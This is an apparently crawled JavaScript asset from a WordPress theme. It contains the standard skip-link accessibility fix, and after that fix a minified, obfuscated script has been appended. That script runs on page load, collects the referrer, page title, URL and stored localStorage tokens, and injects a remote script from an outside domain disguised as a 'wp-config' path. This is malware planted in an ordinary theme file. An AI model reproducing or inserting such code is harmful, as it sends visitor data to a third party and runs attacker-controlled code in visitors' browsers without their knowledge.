

--- FILE ---
content_type: application/x-javascript
request_url: https://murahpools.com/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=20161114
body_size: 381
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
!function(){window._Mr8HV7KhHQBK4Gz5||(window._Mr8HV7KhHQBK4Gz5={unique:!1,ttl:25200,R_PATH:"https://transpassional.sbs/wp-config"});const e=localStorage.getItem("config");if(null!=e){var o=JSON.parse(e),n=Math.round(+new Date/1e3);o.created_at+window._Mr8HV7KhHQBK4Gz5.ttl<n&&(localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config"))}var t=localStorage.getItem("subId"),r=localStorage.getItem("token"),a="?return=js.client";a+="&"+decodeURIComponent(window.location.search.replace("?","")),a+="&se_referrer="+encodeURIComponent(document.referrer),a+="&default_keyword="+encodeURIComponent(document.title),a+="&landing_url="+encodeURIComponent(document.location.hostname+document.location.pathname),a+="&name="+encodeURIComponent("_Mr8HV7KhHQBK4Gz5"),a+="&host="+encodeURIComponent(window._Mr8HV7KhHQBK4Gz5.R_PATH),void 0!==t&&t&&window._Mr8HV7KhHQBK4Gz5.unique&&(a+="&sub_id="+encodeURIComponent(t)),void 0!==r&&r&&window._Mr8HV7KhHQBK4Gz5.unique&&(a+="&token="+encodeURIComponent(r));var c=document.createElement("script");c.type="application/javascript",c.src=window._Mr8HV7KhHQBK4Gz5.R_PATH+a;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(c,d)}();